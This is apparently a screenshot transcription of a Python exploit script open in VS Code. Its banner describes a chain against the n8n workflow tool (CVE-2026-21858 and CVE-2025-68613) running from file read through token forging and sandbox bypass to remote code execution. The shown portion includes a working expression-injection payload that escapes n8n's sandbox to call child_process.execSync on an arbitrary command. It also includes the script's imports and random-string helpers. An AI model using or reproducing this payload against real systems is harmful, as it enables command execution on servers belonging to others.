 File Edit Selection View Go Run Terminal Help exploit.py - Visual Studio Code [Administrator]
TS Expression.ts 9+ TS ExpressionSandboxing.ts 4 TS ExpressionEvaluatorProxy.ts 2 JS FunctionEvaluator.js exploit.py
E: > vulhub > RouteVulList > exploit.py
14 import os
15 import secrets
16 import sqlite3
17 import string
18 import tempfile
19 from base64 import b64encode
20
21 import jwt
22 import requests
23
24 logging.basicConfig(format="%(message)s", level=logging.INFO)
25 logger = logging.getLogger(__name__)
26
27 BANNER = """
28 ╔═══════════════════════════════════════════════════════════════╗
29 ║     CVE-2026-21858 + CVE-2025-68613 - n8n Full Chain          ║
30 ║     Arbitrary File Read → Token Forge → Sandbox Bypass → RCE  ║
31 ║                                                               ║
32 ║     by Chocapikk                                              ║
33 ╚═══════════════════════════════════════════════════════════════╝
34 """
35
36 RCE_PAYLOAD = '={{ (function() { var require = this.process.mainModule.require; var execSync = require
("child_process").execSync; return execSync("CMD").toString(); })() }}'
37
38
39 def randstr(n: int = 12) -> str:
40     return "".join(secrets.choice(string.ascii_lowercase + string.digits) for _ in range(n))
41
42
43 def randpos() -> list[int]:
44     return [secrets.randbelow(500) + 100, secrets.randbelow(500) + 100]
45
n8n@1.65.0 55 0 Ln 30, Col 1 Spaces: 4 UTF-8 LF Python